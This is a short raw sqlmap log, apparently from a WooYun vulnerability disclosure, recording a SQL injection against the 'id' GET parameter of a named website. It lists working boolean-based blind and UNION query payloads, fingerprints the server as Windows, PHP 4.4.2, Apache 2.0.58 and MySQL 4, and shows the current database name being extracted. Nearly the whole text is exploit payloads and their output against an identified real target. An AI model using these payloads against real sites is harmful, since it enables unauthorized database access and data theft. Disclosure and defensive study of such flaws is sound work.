 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=94' AND 2884=2884 AND 'qFvp'='qFvp
Type: UNION query
Title: MySQL UNION query (64) - 6 columns
Payload: id=-1621' UNION ALL SELECT 64,64,CONCAT(0x7171626a71,0x6c6274755855
61567451,0x71706a7071),64,64,64#
---
[23:57:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.2, Apache 2.0.58
back-end DBMS: MySQL 4
[23:57:36] [INFO] fetching current database
current database: 'zhengwu'
[23:57:36] [INFO] fetched data logged to text files under 'C:\
\output\www.17tx.com'
[*] shutting down at 23:57:36
www.wooyun.org